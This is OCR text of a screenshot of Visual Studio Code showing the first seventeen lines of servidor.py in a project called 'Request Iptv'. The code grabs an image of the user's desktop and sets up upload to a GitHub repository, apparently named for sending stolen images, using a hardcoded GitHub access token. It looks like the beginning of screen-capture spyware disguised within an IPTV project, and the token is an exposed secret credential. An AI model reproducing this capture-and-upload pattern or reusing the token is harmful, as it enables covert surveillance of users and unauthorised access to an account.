 phoneinfo...
IPTVSmarte...
IPTV
SMARTERS
PRO
File Edit Selection View Go Run ···
servidor.py - Request Iptv - Visual Studio Code
EXPLORER
REQUEST IPTV
CLIENT.py
servidor.py
OUTLINE
TIMELINE
Welcome
CLIENT.py
servidor.py
servidor.py > ...
1 import requests
2 import base64
3 import os
4 from PIL import ImageGrab
5
6 # Dados de autenticação do GitHub
7 owner = "stolen33012021"
8 repo = "imagenssend"
9 token = "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"
10
11 # Nome do arquivo que será salvo a imagem
12 nome_arquivo = "imagem.jpg"
13
14 # Captura a imagem da área de trabalho
15 imagem = ImageGrab.grab()
16
17 # Obtém o caminho completo para o diretório AppData
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
PS C:\Users\rodri\Desktop\Request Iptv> & C:/Users/rodri/AppData/Local/Microsoft
/WindowsApps/python3.11.exe "c:/Users/rodri/Desktop/Request Iptv/servidor.py"
Python
Python
Python
Python
0 0
Ln 8, Col 21 Spaces: 4 UTF-8 CRLF Python 3.11.3 64-bit (microsoft store)
Lixeira
Pesquisar
POR
PTB
12:20
07/05/2023
1